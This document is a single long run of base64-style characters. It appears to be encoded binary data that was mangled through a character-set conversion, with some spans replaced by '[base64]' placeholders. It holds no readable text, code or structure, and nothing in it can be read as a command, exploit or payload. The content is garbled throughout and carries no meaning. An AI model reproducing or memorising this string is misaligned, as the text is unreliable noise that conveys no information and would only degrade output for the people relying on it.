Rw5lN8OYwrjDpXDDtmoxwpfDrUogQMKnDwrChTXCiMK0F8O0HTbDu8OZf8K+FcKHw57Ct30ZHl/Dlmcpw71PwofDtcKZc8KAFMKQEsOpw7PDlcO/wod5w6wSwqvDqnHDjBMyem9Pw4ofw7/CuzxgTEggTz9IwoAZVyN/IsOXwrHCgwjDlCIkF8O8w6hRw7Uqw7rDgMOFwpE6KknDtsKfP1jCj2sWwp8UwozCqsK5OcKTw7JwwqjCiWFXG8Ofw7/Cu0TDtQHCvcKXw4VGw6plL1N6woXDg8Krw7jCgDBfw7vDjsKxwqFkdGdnw63CvBPClX5MwqHDkF/DhA5ywpfDpgPDkDwGw4XCrmzDhsKpDcKuaMKSw7bCsTzDocOie8OfWE0Sw6nDrXbCq8KWwpjDoMKGS8ODwofDjUFkLsOAw6XDosOFDsOcw5TCvcKYL8KCwrQnw6R9YGsRZ8OvMMKJwrdNwoQSwoBoaUFvfT/DoSTDl8O2woEXw6tQwpnDtmACAH3ClwUKJMOICgV1WsKtG8Kvwq3CmMO3w5nDmkhuasOuwpbCq8ODbwrCqxpSwpzCvcO8AsKIPWwpw5jCvA8WWzYpw7U2wocuHMOcAMOACWfDi8KOUVbDs8O7OF/[base64]/DvsOzYD53AMKYwq/[base64]/Cn8ODw7fDjsKKwqQuwrDDp8OSYB3DsXfDliYuwqwxw5rCvCpWw5HCqiXCkgNkw5/DkWI/DcOTw4zCtwXDmXhswpQlw5rClsKsw5phMVFwB8KZOMK6JMO8w6Jcw6/CssK9w4UWLlgFDcKzLg8FGkQpwoLDtyfCrH1lZRkTw4rCqhBiw5fCkVxrw6LDlAfDtsKWIMK9JgoUwqTClMK6wrDDksK5w6XDocO1woHDu8KBwoLClUfDpHcow6xdwo3DqGXDmMK1H3khVD8Hw5EjHk5PwqMzBMOrGG94CzfCj8K9wr/DosK8wodHw69gwqBFZQbDqUnCqcKhcDtkwoh9cMOfaMKgwrc4KsKPwo0uw51WHkEUw4ENw5YAVMOzA0nCjzvCqRllw7nClMKEwr/Dk8O6w5TDkhnDqGzDv8KlPcKVw6PCuMORLcKuw6jDjzh8wpIWF8Khw7cIwpZTwovDt8KOPMO1w6FswrYkWHTDrcOVwp7DnDYZwonDlcKZFsORw4wbwqLDgnzDn8KBw7DCiMKVJzDDoAbDsMKkw70UwoDCocO8wo5Xw44WUn/DumLCv1jCpMOzAsKEw5QSGQ7DhcOswqJvABvCkMK3w7nCmg7CmsOHwpzDoMOGb0JfCcKLLyTDrsOZw4QzG8KZw7JRwp8yw7zCkMODIWXClMKVSw45W8OYw4xdYVdNOwTCinDDuHUVwoN7wrhyeV8YV8OTwqp/Sh7CoSzDiy44wpNWURDCtsOwLmDDtMK8LAXDtcO3wotiDQFidS94CznCm8K3w7nCqGHDr8OfYsOCw78ywqMTDsOKwrpiw43Cq8KkA8O2w5IXwrdMPsKkPcOow5A1LcKZeMKnwq5Pw7cLRjB8dko/a8Ksw5PDiX/[base64]/[base64]/[base64]/[base64]/CvsONTwxTK8K4wpQldlPDjmPDuT/Dny4dJDLCsXo6EcKAJMKhbWzCncKfwq3DhkTDo8OGw6VheB5Rwp16w5TDvXQLw4TDv0VabwvCscKgCjEbw4BLwrhlw7nCowQgw7PDusK/eAoLRlNow6Mxw4rDuSgTFMKreHl0w6XCn8OjAMOOfm/DmMKJIMKVw4TDm8KfA25WfGVJw4PCm01OwpPCgsO3w7nCqcOUA3/[base64]/CvsO/IcOKw53DmMKrFwJ2J350TETCjkrDrl3CgSBCw4paw5YvwoFjVFsDesK5Izhqw6YeNxDCs8O0EELCsMKXQ8KpUcKEw4/CscKZw6MCw6V1w6k6e8OkWMKrw4PDjcKIw6ATJsO+wq9wwpvDm8OMN8ORwpN0wpkoEm1iDBQJwqPCl8OpYMKrwodRw6bDrMOZR8OFwpDCpWbCqiXDiQYfwqIpLMK0wpTDvcKUw5zDijfDnx0KFcKHYUpvw6nDscKvScKfw55/w5A0wpbDuXTCvsOUXsOtC0ERwrkcw51NYSwFwpRkwqXCvh07wo5TJ8OJw4fDhsOHwpFyOcOBYg9pwq8lQsO2w6fDjxvDqkEyK0NhwpUnwpPDicOhw43DgsKIw7vDicOTfcOqwqXDtm0fIMKKasK/wr4sw77DosOSI13DqsOtaATCl8OhEsOAUS5Sw43Cgl3DrH3DocKqw5fDpcK1al9SDcOxw6xKTVVewqPDhWYaTcK6wpnDocKBGkrDix9tWxvCkwDDuMKhw5DCsBjCkcK4w6nCq2nCszLDsGE+QcO2JDk/BUXDhyBYakkBwrTCoMODIGh2W2TCrMOgwq8FBSA8SR3DsMO9w5jDscKPw7DDtwzDmsOtwprCl1pawrfDncO4wrnCpsKUdlvDpsKDw4RJw5wiwpbDsMOqw4Yxw4tsMwtgLMOhBgXCtj/CnMObecK7PcOow5jCgsO7LsOsw5xiGsO6DxzClyExw6l+WsO/AsKPe1EAw5ALPMKdIG/DkcK4PhXDhMK4UcOTTHHCoEAtAS/[base64]/[base64]/DggvDm1M3w5nDi8KGwrDDnTNKw4YsT8OqDMOsw4PCpMORUcKgbMO4wozDrsOjLMOnIsOSAsOtwoDCnsKow7wJwpHDnxgiw4ZOw6Mbw7gDwrjDmRvDmh7CkcKWwrDDhTwOwq7DuMKjCH5OwqPDgUjCsXbDg2vDukNkwq0qwqglw7clTyxOHyF+PMKrKsOTwqsjw6/CjHplCQEBw5LDqcKjGsOIBUlbwrXCrsKEw4XDg8KuwrY2w5HCjsKwN8KywrvCjcOoUFIGwoDChDHCgT3CmRLDpznCnl3Cu149UmIcw59nwp/DtE1gw7nCpMO4woXCtsOfwrkew6wSGsO9wpRCKFo2w6t/NMOewppsw4gGF1QLw64pdw/CnMOLZzxywoHDuSnDsMK6wqLCocK9wpLDs8K/[base64]/Co8K0Z8ONwq5pecK3wrUVR8OkNcO5XCrDnMOgBz3CjQXCv8KATwrCujouwok9wovDgMO0CB3DhcKuw65Sw5nCmXvDnwLCocKveD4xQMOkX8K0wqjCu8K/esOmKQUyLnghwpLCgDHChcO5wrfDqMOnW8KtVCjCiR4kwrTCkcOLwoHDuMKCIwLCgmE/wqHCk8K6w6wrZgHCmnF2w4Zew6bDqyZUY8O9GwLCqMKywrxeKBZKasOOwqApwovDlMOmwpthw4LCmwAmwrdYDMONB8O0wq92wrXDhsOGwozDj01sG1DDvhR0bcOEw7XDujglNcOuSsOuwpnDnDhoExTClcKIJz7DnBwrJMKfw5PDjcKaNhPDgmDCncO/[base64]/w4klwqw8wqLDkjrCqFIQT2EpX8OIw6wKdcOtw57CjsKIw4s4UyVjwqXDphnCrsKEXH1KH1fDvhbDpw47Q2Nvw5vDm3FZcsKiQMKyOjfCpsO+w5fDmTjDmMOKUUjDqcKFw6c0wq1NbR9hcnbDtcKoN8KYeURrPMOWw4lqwqzDkwLDhgA9wpzDvMO7BcOMVVLCnitKw5R/wq3ChsKhSFnCgVEkE8O5wozDvsOYT8OWw5TCqBPDg0gUTcKoVjxvc8KLb8K2wrI+w5Yxwr/CmcK6w7DCtHUrw57CsgJ4R8K9w71lKMKiGxodX8OJw5zDgsOxw5DCuiLCr8KwwpjCpwDDpE/CsAzDkMKsAETDpTzCihTDsBh5woJHwpROwpDDpyddwojCgHpdw5/DuRrCgW/CtR3DnMK+w5I7w7rDisKhFFbCgivDgl1mAGHCosO9wprCpMOiM8KSw681wrrDrCFtw73CqWIZSMKPw4PDgsKKN8KawoAewo/DiMKlaMKVwqjChBPCocOJMVRrJyhxw6vChRXCgsKwwpVqw6HCgMK4wrHCm8Kow48TCAsSwrEOwpNdBhoKY8KxIVPDhg9yVMOGwoYqw4RbwonClyzCqcKwGHDDn8KrwpBcw7gmJsOXwqLDu15JDMOWwoJmdV/[base64]/ZMKIw6HDvgjCrcKwAkhPwo4RwrHDr8O8w4c0EcKcOE/DrcKrw6zDtGvCmcOPKsO/woB/ASMANxlObDR2wqjDtsKNAkx4w5PClhJfwoEze8KrwpzDncKlw4PClRsUZDdSfzFeSzdww4bDtBgmP8KTw7dSw7zCvT9eV8OHMcKwXsKbw7DDkMOkWkd8dR/[base64]/DpsORRxJgN8KMw4zCnhRZw4PDpsKnw6bCrhUBBcOsbTFCdCUpw7kzYXJaXMOow6tQM3pOeU3Dh8KNw7TCnMOiw4sieTAOw5/CigLCskLDh8OZwoQKFcKrH1MAw6ZwAsOQwqQsE8K9w7FkwpvCvlnCssKETsOFDsKIQcKpUcKEGsO0wqojQjzDjWzCtQAXwphlwqljIkhnN8KEI8O/[base64]/CkMK7MMKMwoPDicOxw4vDkBotO8KTw4PDshNfHcOpw5xeN2fCjwBxRUQzwqvDkcO0wovDhF3DtyxwfMKYXw0RwozDtgRAwqzDuULDv1pGwqvChDE4OjzDuEBowoLDi3nCiMKHwqEndsK+wrhBOQ/CujLCsl1XcMKCw40BAMO/[base64]/L8OJGMOywpB/[base64]/GwrCth1pwoLCs8K9JsO+wrFYIsKjwqzDuMOfw53DnjHCm8KEwpsJVBbChsK7OsKDCcKIcxBVHC5TDxbDtcKGwq/[base64]/CoB/CnRMfXX7DpsOow5daIsK/w5IFA8O3bMKRw481SjDCn0DDjxzDkGjDscKGWC/DkVk2w7HDkmnCjsOTAi1bw6jCosK4w4B4w7QrOV5RWiFdFsKCw69sw785w57DnRU3w54Hw606wp1XwofDkcKcIMOAB1FwB8KxwoFOOMOdw4zDicKRw7NkBsO4w6RsLFR7UcOAaBrCmMKZwqM2w4N0w7TCvsOaHMKzNGjDvMOawrcFGsOaBCIEC8OOZjM/YUJ/RsOEcXzCp03CjENsVgPCrTNtw65Dw5MFw6zCncKTw7fCr8KIaMK1Gk/DjwzDkBEJesKcFsKqEBw6w5DCuAkDLcOPw6A8wp51wrwYwpo+w4HDq8O5NsKxf8O0Tmw5wqA7w48/w6DClkc5KijDrU9tZX9sw5BiYAsMwpZ4dyLDrMOHMTciMWJvw6bClz5bZ8KIw4cjw7bCkcO0OCZnwpbDlhM3w5kiH1nChncxLMO7w4o0w7zCtsOAfMOYPxvCvUtCwr/CkMKFTVkAw4vCjDBUw5HCkkbCtMKWwqYIesKUw6RMHMO0Fg7CtxMQwppOw4gSwq7ClxHDr8K9IAvCmw3DnhzDsnTCgWZ0wqc8G3TCp2zCqn5QKcKkw4XDncKtKl7Dj2R+wqvDl8OCwqF2KnXCssKIecKMLsOOw7dnEjbCl8KqcjjDg8KzCX93T8Ovw7HDmQjCiMOSwo/Dhy/CjiNdw7XDlMKkEcKRw7zCnMO9w7HCnXjDnVAoP8OdJDnCjn3DkVQ4AMKhAhovw5IbPxtUDcObwqbCocKAdMOpw6bDoWlHwqIcwqfDlRHDicOOw5l3wq/DvzrDtTTDrhp8RsOoDn7CsDPCjBTDrsOlwrs2w4zCpsKTLB7Drzhnw4VBW8KDFEnDpwA5amrDvcKGdn54wp9Dw7t+wo0Pwq9masK5D8KTw6Ikw5cXC8KuKcKGwrgbw7nCpU9fwoYPwr7DmcK6w57ClxBgw63CtMOjIsODw67CpMOUw7BkSys7P8OVSsK/cgwIwpIfDMO2wo/[base64]/DjUFuHMKSwrVqb8KGdG5qT8KcwqgtwrBmw6/DjD8mwoHDm2tJdlEdAMKXUDYyHnXDrXxtDBdKY3RNeCPChhDDjz7DnzjCsMKAaCvDgHPCsHh/w7/CghwMwqIZw7rDvE/CqU88XGHCjE4ow5DCmVLDusOfc2fDom1lwpN9MRjClcKxw61Kw5XCiSAVKVQ6wrw1d8OzEW7CtcOyw7cSdsKbRcKEw5sawrwIwqRAw6PCusKoeALCiE7CkMObacKyw4ETw5XCk8Ocw5bDuQnCmXzDlzwvB8OmwrokwoYKw4NFZsOMWcOlworDtsOwQyLCoV/DisOsw7PCmHvCo8KYwrxCwqZPwodiw5hwVMKCRUPCkcKuVVdGd8Kgw7h3PG06w4ZzwrTDv0MebsOPw7J4w59cDMKSU8KZw5fDj8KZV37CphLDhX3Dn8KiA8KswoclPA/[base64]/Di1fCv8Kqw7rDh8K/w6LDvsObw41HwqbDlS/DuGoHwo/DjQvCgMKMJjpDWiXDlXHCnSMjKXQSw4LCocKBwoHDpcKaJMKaPmcZw7JFwocSw7/DvcKaw4ZAGcOkXWw6KMOew6sxw74EQQVxw5MtWMOIw4c0wrDCo8Ozw4E7wprDjMOKRMOONMKYSMKnwpfDq8ORwrohSwsEaWZJEcK9w4DDpMK/wq/CvcO0w5AcwrQZL3UYfSzClAtSw60XN8OBwrXChi3Dp8K6UAzCj8KtwqnClMKLJsOaw6LDrcOrw7vDpk7ClXk0wqrCuMOtwpETw4o3w7LCisKcw7sDU8K8EMKoRMK9w6jDnkYCYERZwrTCgDklw4HCkMOAw60/KsO3w517w7fCiMKOwplCwqY/FwJ9IsOUw69Rw744WkvDtcOaFB1kwq42UUvClsOMw5lreMKdwp3DqGolwrE8w6nChGfDrX4nw6zDvxgaLG1DI3xEccKMwrQMwqw9f8Ozwq58wqNhIQXDg8KMwodew4xfVMOVw6bDkCU/[base64]/[base64]/IRQyw6pgFMOoWsKWaMKSOcKUI8KoYw1Vwr1fwpTCnMKZwqDCgsOHW8OfTsK+EMKLwrfDmkccIMOyMMKsMcKxwpA2w67DsT3CqyVawrJXb3fDm3VRWVLCrsK/w7whwqYJFsO5QcKnw4PCicOMch3DhMONWsKsRyUYV8OBV34hPMOQw4tSw5PDuhvChC7DtwMwKkM2NsOSwpzDicOnaQbDv8OxD8OFJ8KiwofCgip0MgRZw4zDncKAwoBTw6LDqU7CsDjDi18DwozCumLDmwPCs0kbw4BKGXIawoDCmy/Cr8OPwofCtmrDqsOlCcOwNsKqw5EkWV0Bw7tNwoI6bTDDl3XCk1rDkCnDrSHCo8K1D8ONw5sywqPDrUDDisKZwpZywovDuMO/DXlDFcOHLsOcwooDwrEaw4s4MxfDoB7DicOEbz7CuMOYRXNGw6dPWcKuw4gHwopnPmwxw5zDlT7DtSTDm8O1DMODD0jDvigmeMOZw6bDjMOpw7TDmwZCAF3DrEjDicK7w4jDki3DsDbDisKOGyDDlHXCjnzDqS/Ck2XDgMK3w606LMKxJy/[base64]/GsKLLsOJF8Kyw4YqVsOqCcOUwr/DoSvCjsOxI3TCtsOiw7tPwp1sfUFIewXDrUlvwq/CgcOidUcvwqPCkgPDjj8PXMKFR11bUTUmGcKBV2tAEMO1IMOHWmjDjcO9RXHDsMKXwq5OP23ClcK7wo7Ds2TDhUHDglR+w7jDs8KqDcOIe8KSemfCscOtPcKVwo3ChknChRdMw6HCgMKOw57DhmbCnALChcOuP8KCMFZOHMOMw5PDg8K/w4Y/w57DoMOUQMOrw4h3wro4eQTDm8KLw4tiSA9Cw4EAFULDqH3CtDrDhw5Yw7hOcsKnwq/[base64]/wp3DksOqdsK4wonCucO0PmoXY2VnAsOdZVDDkMOQOkDCnDcaZMKpw6vDrcKAw6USYMKmPcOGwoMhw7MlfDXCqsO1w4nCs8KycwA1w7cmw5XCusKjaMO0FcOOMsOYOMONcGFRwqobY1QBEhjCkkpXw7jDiQFawqpIFDpvXcOOG8Kowp0vAcK5Nxw/wpUpRMODw7gBeMODw5ZJw6YKCD/[base64]/[base64]/Dlw4vw4zCucOyVcK3FMKkOmlAw715wr51wpIOCBUpQ1/Cs3fCmsOKDA0Vwo/DrMO2wrXDhxZ+w59qwpHDsjHCjA8CwpTDv8OFEMO/[base64]/[base64]/EVMOwpHDoMKkwqDDjHvDjXNTw4UwZsK+O8O8FzoSwprCogPDgsOoJknDgFZgwo/DlMKhwpUJDMOYUlTCv8K4YUXCtU5MCcK9esK3wp/ChMK/P8KBbcOSVkApw6DCqsKHw4DDscOfH3vDk8OWwo0vFMKJw4TCtcK3w7RtTgDCqcKaEy0GVgzDh8O3w5DCl8KrS0g1cMO2G8ONwoUawoIAI0nDrcO3wrA5wpPClDjDs2LDr8KHccKwZ0AkDMODw4RZwovDmXTDt8K3YcOHZyjCkcO/XMKSwok/[base64]/Dh0LCnHFUwqEqJ8KKbsOSwp1bTAgxR8OIwrVcOMKxUzPCnz3DjDcNIxYaRsKUwqYvecKSwrdvwpdzwqvCqHQqwptJW0XCk8OecMOVCQ/[base64]/[base64]/[base64]/aTbDisKLwq9tM8KlwoIuBsKywpN4wojCrAVhJ8KqwoPCk8Orw7Jzwp3DhknDvlcBExAXUmnDucKrw6htb1oTwrDDusOFwrHCinXDmsKhQnUuwr7DpWAtOcOswrPDtcODK8O5A8Owwq7DknlkMHjDoxnDq8OQwpjDl3rCnMOWECDCk8KAw4gZWXXClV/DqQXDmSvCmjA2w4HDqHwLMQZGU8O1UkdDVTbDisKVcHgNW8O8F8Okwr0yw4NnbcKoa1w1wq/Cl8KPPwvDu8KIccK3w49Xw7kcRD5UwpjCkj3DhDdSwqp1w4g1B8Oxwrl2NS/DgcKzPw8cw6vCq8KDw5fCisKzwojDsF/ChBrCpVDDozbDi8K6QmbCkF4aPcKcw5lfw7fCkX/[base64]/KMOZZMO/XXRSU8Opw6YYwr/CtDx8wpsfwqtDwrLCsxx/JzhqN8KcwobDkxrCl8KfwozCrALCpS3DhH1BwoHDozZzwoXDogNYYcODEW0UFsK2BsKrPjnCrMKMPsOTw4nDjcKQZk1VwohYMB9ow6sGwrjCjcKcwoDDly7DkMOpw7BoQcKFRWjCgsOUeFx/wr/[base64]/A8KvCcObIwwkwoI+woDCu8KnAsOjZsO5w4NEGMOrwooiw5/Cp8Opwr5UwrscwqvDgUYGRi/[base64]/[base64]/Dv8OOw6jCsEFsw4RWwpbDlcO3w4zCjsKeeiI/[base64]/Do3vCiEEKwr7DnArCh8KBBRZCJWHDkcOcWsKZUTfChwjChMO+woAHwofDtg7CvEZLw6rDiEvClRrDoMOlccK/wo/[base64]/Drz7DpWg6JVkMHmHDoCIFwqjDnMOICQB4CcK+wqV/RcKkwrXDtk4/D0ISSsOVScKowo7CncOswosVw73DkQjDocKOwrQiw5NTw5Aoa1XDn3YEw5bCtlbDpcKGDcK4w5ggwrPCvsOAO8O2RsO9wplyVhbCulh8DMKMfMOhHcK5wpIGDlfCvcO9EMOvw5XDmcKGwp81NlJQw4/Cq8OcOsKrwodyO1zDk1/CpsOhUMKtHWlXw7bDvMO2w684XcOUwp1MBMOww4xVPsKHw4laT8KMaysQwoJHw4fChsKhwoLCmMKEesOZwpvCpnlww5PCsl7CgcK8asK3LsOjwpAtJcK4CMKkwq8tCMOAw4/Dq8K4Z04gw5BcCsOQw51bw50nw6/DmRTDgmnChcKow6LCpsONwoTDmRLCusKfwqrCusOlScOSYUQ6IWQ4PHzDoHo7wrjCkmzCnMKUY1AcXMOJclfDvgXCtXrDssOHHMKdcj7DjsK/[base64]/CrcK+W8OKw7Z2w5DDil7CmsK3DsK6alt7EMK0w43DsgpSX8KUTsOnwoVGZsOaJDY/[base64]/wrRWG8O/XD3DmT/[base64]/CpcOmTiDDlw1iwrLCpMKBw4lgw7/[base64]/w4HDu3cLH0PCicKbw70ww4M0EATDkj3DrcKKOizDqMOEwrTCoMOowq3DqSodYnU/w4xdwq7DuMKAwpJPMMOuwojDpiN7wpzCj3nDj2bDmMKPw5Fywr4/cDd+wqBsR8KhwpgVSUPCgi/CvnRyw4dJwrNGExfDohrDqMOOwq5IDcKHwqrCkMOULCALw4c9MxUjwos2BMKAwqYlwp9lwrEwR8KGMcK1wrFhXjgXBG7CtWJgMjXDl8KeFMKgIMOHE8KEW24Tw7EgdyTCnH3Cj8OiwpXDrcOCwqxrL1XDt8KjdlbDkhBqNEhdDsKJBcKfbcK/w43CtmbDmMOEw5vDikEdDnpUw6HDgsK3BcOzIsKfw7giw4LCpcKMfsO/wp0rwpLDnz4YODhXwp3DqXQFScO0w74qwrzDhsOYSANZCMKCEgfCgFrDn8ODBsKdOjPCq8O/wrbDjz/CnsKDbl0Kw5RvTTXCsFU9wqZbC8Kfwo5iJ8OddyPCjyBowpQmw4zDr2Fpwpx+CMOAWHnCiBHDt1J/OQh8w6BswrjCsX56wqxvw45KeXLCk8O8HMOtwpHCsGpoaFx0LxTCvcOgw4zDq8KJw5pPYsO/dl5zwo7CkzlUw4TCq8KHTjbDoMKWwr1DK3fClUVMw64zw4bCq0wqZMOPTHpww7oIAsKYwocqwoNaY8O/S8OtwqpbNg7DuHfCrsKPNcKsGMKSP8OAw4rDk8KwwpYSwoDCrn4Dwq7Dh0rCvTVGw40/[base64]/[base64]/[base64]/CksOyNXhLwpEzwr7CtMK3wq8AMMO6M13DtsOlwpLCgMOHw4jCqxvDhRrCmMKPw5XCrsOpwr8Dw69mHcOMwpUhwqNLWcO3w6MXGsK2wp9CZsK0wqh9wqJIw7HClFTDtBrDoHLCr8O/asKDwpRlw6/DgMOYN8KfNwAzVsK/cRBkQMOjMMKNVMOQbsOGwrvDh1PDncKEw7TCuzHCogt6dGzCqhJJw5Viw6RkwovDkCDCtk/DhMOMTMOswrZCw73DtsKzwoDCvG9mYcOsDMK5w5vDpcOnJyA1AgDCqykGwr7Du2YMw5vCpEnCjkRRw4YoEEzCisKowpEvw73DpnRCG8KjLsKxHcKeXwlYVcKFVsOEwo5JcxzDg0TCmcKcAV1/Px1iw5seK8K8wqZ6w6bCrVRew7DDtjTDvsOMw6fDii/Dty/DtDd/wrrDrRIKasOkJVDCpjjDq8KYw7Y0CilwwpIMYcOtXMKUG0YnLwTClkLDmcK3IMO6c8O1SlfDlMOqZ8KNMUvCqzvCtcKsBcOqwqbDlh0CaSERwpfCjMK/w7LDoMKVw7rCucOhPC5Kw5TCuVvDp8OXw6k0EGHDvsOQZBs4wq3DksKiwps/[base64]/WMOWw53CuTseJsK6wqgOw78CwqHDkcKKwo1EH8KMfsK5wq3DlwjDkE/DsGViYwQhP1DCn8KVEsOaJH5SGl/DjDNTJQ87w6EUU1TCuSopLCzCsiwxwrEpwoc6GcObYcKQwqPCp8OtW8Kdw6A5GAofYcKNwpfDqcOswqptw5Qvw7TDiMKIWsOuw4VZFsKVw71Qwq7ChsOUw7EfG8KwMcKgYMKiw50Cw5Zww4kGw5rDkiRIw5nCm8KSwqxDE8Kudn/[base64]/DhsOIw7VqScK8wqlXOcOldMOOw5xUw4vDjMKlByTDk8Kfwq7DjMOAwqfDosKdYT5Gw6VmXC/Cr8KTwrjCucOlw7nChMO0woLCkC3DnxhUwrzDoMKkDgpFajnDqSVtwrbCm8KXw4HDll3Cp8Kpw6hSw43CrsKDw4ZTPMOmw5/[base64]/wookw7gZwpYzFjFVRB0SIcKCa8KNwpLDqsKNwo3Cl27DucO9IcO4XMK5E8KpwpHDn8Kaw7rDohLClz14Zg5yCUrDuMKfacOFAMK1fsKGwoc0EUh/XDTCnA3ChglKw5nDvyNmWMKpw6LDgcKCw4wyw5NxwpfCtsK2wqXCm8OUKcKYw5DDicO3wpEGbT3Ci8KNw7XCh8OyOmDDkcO7wqjDkMOKDTHDvzoMwq5fbMKEwp3DsT5vw7olfsOEQmUoaHd/wpbDtFMrScOncMKZYkwUSnhhZMOCw6LCoMK+aMKFDTc2I3PCqX8NNnfDsMKEwp/DuxvDhm/Dp8KJwrzDtDXCmBfCjsKRSMKsOsKMwq7CkcOIB8OKasO6w5PCsT3CoXzDggQUw7DDjsOeAQIGwqfCigIrw6kZw6t3w7h9DHMqwqMhw6tSfihiZk/DpErDi8Ofdjk1woQEQwHCt3M8UcKuF8OxwqjCvAfClsKJwoHCjsOQbcOgTBvCnSphw7bDomrDucOfwp4qwojDucKOEQXDsBw/[base64]/QwBEwq3DmGF8PMOtwqFAwpPDoMKsw4B/w4VBwpzCqVZrQjDCm8OCRApsw4nCtcK1BzhBwqvClWjCtl0lbRDCmUoQAUjCmzrCjhVAPFbDjcOAwq3ChEnCrkEeWMOhw782U8KFwrgtw5zCvsOFNghuwoDChmnCujnDjUHCgB07Z8OpFMOXwp0ow6TCmwsywoTCocKOw77Cng/CuRBsAA/[base64]/DgXPDiWbCisOufS7CgV7DtMOfwoDDmmPCpcODwrA2HXIpwqRZw6EDwoLCtcKhV8O9BsKEPR/CncO0TsOGYThgwq3DvMKQwovDocKpw5XDqsKNw6lMwoHCjcOlDcO2OcOOw4URwqtowqh7BkHDqMKXcsKxw4lLw7ozwo4VEwd6wo98wrxyMsODJ3Qdwq7DucO0wq/DpsK/Zl/CvBHDm3zDv13Co8OWCMKaD1LDk8OmO8Ocw7t8EX3CnhjDkETCiSYEw7PDrg0Gw6jCosKAwqwHwpRZDQDDnsOPw4J/PlA5LMKtw6rDncOdP8OpHMOuwq02G8KMw5XCrcOsUQMsw6XDsxN3I054w63CpsKWN8OlLUrCuVldwqp0FHXDusOywoBBVxRjLMK1wqQDZcKbcMKrwp5ow5JmZjrCo21Ywp7CjsKfGkgaw5UiwoUhTMKEw53CmkHDscOOY8OawpTCux9ZIB/CkcOzwrTCo2fCj2ciw59JEEfCu8OswooUUMOpEsKZBWRNw43Dk1UTw7sDJnfDkcOnPWhRwpZcw4bCt8KEw6kdwqvCjsODRsK/w4ALbAh6GDtOTcO4M8O0woIVwpQYw6wUZcO0PBVvCT01w5rDsi/CrMOuFCwJVHs3wofCo0dyQnlSIEjDjE3ClAMVeEUiw6zDgnXCjS9BYUAoC0U0CsOuw541XVDCqsK2woR0wrMIUcKaW8KUFB1pGMONwqpnwr5Kw7XCssOVXcOqFmPDmsOyDsK0wr/CsmV6w5jDt0fCmjfCusOdw4jDo8OJwqcXwrA9Ty0vwogHUFp4wp/DkMOiNsKfw7fDr8ONw5oUJsOrTTpHwrwUI8OCwrhiw49tIMKiwrdww7A/wqjChcK8CxnDlBvCm8O0w4jDj0NqG8KBw4HDqhlMHlvDmXYVw70/DsOBw4NpAXrDg8KbDyI0w40ncsO9w43Do8KvLcKIFMKgw7fDtsKAcClEw6saP8KgecOtwpfDlGvDqsOlw5jCrwIjf8OYIAnCoQQfw7JqcnpuwrjCoUhhwq/CpsOaw6AsQ8KgwoPDuMK/BsOnwrHDu8Ogwp7CrhrCtWZKaEbDjsKFFklcw6TDrcKowpRGw6HDksOBwqrCjntrXHkbwrY7wp7Cpjgnw5Aew7AJw6nDh8OId8KuScOKwozCmcKJwobCk1xjw73CjcOQQgkiLsOVACPCpmrCtX/Dm8KUfsOowoTDmsOaSAjDucK/w4d+OcKRw4HDumLCmMKSZHjDj2HCsQHDlG3CjMOlw7JOw7jCkSvCl0Yrwqcjw4dwCcK+f8KEw55awqVswpfCq1TComMvwrjDsQ3CnA/Cj24Ow4PDucKgw70EZRPDrE3CkcKfw6gVw63Dk8Krw5/[base64]/CnxDDs8O2w7nDn8KLTG5jYE5sEEwcFsO7w5XDgMKvw5xxKwEzGcKNw4QSa0/DplBFbGXCoClLbE0vwpzCv8KaDylvw7dow5ghwo7DkV7Cs8OaFHvCm8ONw7l8wqoUwrU4w6nCkQ1EJcKkRMKdwrVww4UgGcO1FjMMBVrCjCTDtsOGw6TCuGVrwo3Crm3DosOHEWnChcOkLMOPw5MdCGjCqWIUQ0jDssKvSMOTwoMvwo5TNDFpw5/Cu8ODOcKNwoIFwpjCpMKgVMOzWDgOwr8jbsOXwrXChwrDs8K8bsORSl/DunpoLcOKwoUzwqPDmMOEdgpCMXN8wrt2wqw/EMKpw6QswovDi2R8wonClgxvwrPCmSl0ZsO6w6TDt8Oww7jDpx5SXhXCtsOHUGhIf8K7ED/ClG/CnMOhdXrCpSEfP1HDiDvCjMOCwqHDnMObNVHCvDwxwqzDuzw+wobCusKgwopBwpHDsGt0bwvDs8Oew40oI8Kewo/CnV3Co8OAAQ7Cr04ywpPCrMKjw7g/w4MCbMOCUDEMSMKIwqlSOMO5RMKgwr3Cg8OQwqzCoQl4ZcKEK8OjAzvCn3cSwqIBwq9YS8Ofw6DDmSbCnmJvaMKmS8KhwpI4PWtbIAk3T8K0w5HClyvDusKYwojCngw6JjAPREt2w5UOwp/Dpndfw5fDryjDtBbDrMOhX8KnMcKEwocaUH3DpsOydVLCjsKDwoXDuCDCskY4wobDv3QuwpXCvynDtsOWwpF1wozDuMKDw6pAwpdTwr5dw7BqC8KSDcKFPF/DpsOlKwcBIsKTw64gwrDDuE/ClENFwr7CkcKqwp1JOsK2IULDssOra8OqWC7CoUHDtsKMDT9jHxjDmMOYQBHCscOawqbDmjrCvQLDq8KCwrZxCiQPDcOgclFYwoYQw4d2csK8w5dBSFrCh8OawpXDncOEYcOHwql3XTTCoRXChsK/YMOewqHDhMKkwovDpcO4wrHClTFJwpQfaHrCihtNYlLDkTvCuMKtw4XDsE0awrZyw5s0wpgSUsKUSMOMPyzDiMKswrFWJDoYTsKbMCIDcMKJwqIFVsKtIcO9SsOlUTnDoz1qLcKzwrRlwo/Dn8OpwrPDn8KBYT0AwqxBI8OBwoDDscK3DcK3H8OMw5I/w4UPwq3DvEPCrMKIEj1EWEHCunzDiVR9WnpfBVvDshPCvGLDk8OkBTgZL8OawovDm0DCixfDhMKUw63Cu8Oiwq8Uw7QtXynDoRrCgS3Co1LDmBvCtsO6F8K6E8K7w7/DsyMUCGHDo8O+wqVxwqFxJzvClSYVXhBRw7o8KTtnwol9w4TDg8KOwql5Y8KKwoVuDExzWVXDrcOdaMO2W8KyYiY0wqUDLMOOZSNQw78Qw6URw7bDqsO3wpwtZgrDpMKTw6nDjAJEGnZfb8OVGWTDu8Kgwo5de8KTcE8IDMKhUcOAwptlA38Xb8OXXy/[base64]/CsHnCl1TCl8KhecO2RMO2FVPDvMOMVQXDl1l3TnfDu8KTLMOQwrwXPH0ZS8OpS8KTwqgSesKsw7HDlmZ0BUXCkEJIwqQ8wqzClEzDrBsXw6xBwr/Dim7CmcKuE8OawoHCiTVswrLDvk9QXsKHdQQSw6tYw5dMw493wolFU8K/HsObXMOtY8OMKsKDwrfDlEjDo03CtsOXw5rDvMKGSjnClwgfw4rCp8OuwpvDlMK2Hmo1wphEwpLCvGgvIcKYw5/CuREbwrBvw6k2aMOnwqvDtjoJT0tYFsKGI8